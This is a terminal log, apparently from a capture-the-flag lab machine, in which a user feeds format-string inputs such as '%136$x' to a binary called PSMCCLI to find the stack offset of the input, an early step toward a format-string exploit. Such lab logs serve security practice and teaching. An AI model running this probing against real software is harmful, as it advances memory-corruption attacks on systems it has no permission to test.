 pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCC%135$x'
[+] Args: AAAABBBBCCC43424242
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCC%135$x'
[+] Args: AAAABBBBCC42424242
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCC%135$0x'
[+] Args: AAAABBBBCC43424242
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBC%135$0x'
[+] Args: AAAABBBBC42424242
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBC%134$0x%135$0x'
[+] Args: AAAABBBBC4d53502f494c4343
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCC%134$0x%135$0x'
[+] Args: AAAABBBBCC434d5350494c43
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCC%134$0x%135$0x'
[+] Args: AAAABBBBCCC43434d534100494c
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCCC%134$0x%135$0x'
[+] Args: AAAABBBBCCCC4c43434d41410049
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCCC%133$0x%135$0x'
[+] Args: AAAABBBBCCCC53502f6e41410049
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCCC%135$0x%136$0x'
[+] Args: AAAABBBBCCCC4141004942424141
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCCC%137$0x%136$0x'
[+] Args: AAAABBBBCCCC4343424242424141
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCCC%136$0x%137$0x'
[+] Args: AAAABBBBCCCC4242414143434242
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCCC%136$0x%137$0x'
[+] Args: AAAABBBBCCC4241414143424242
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ /usr/local/bin/PSMCCLI 'AAAABBBBCC%136$0x%137$0x'
[+] Args: AAAABBBBCC4141414142424242
pinksecmanagement@pinkys-palace:/tmp/thoseguys$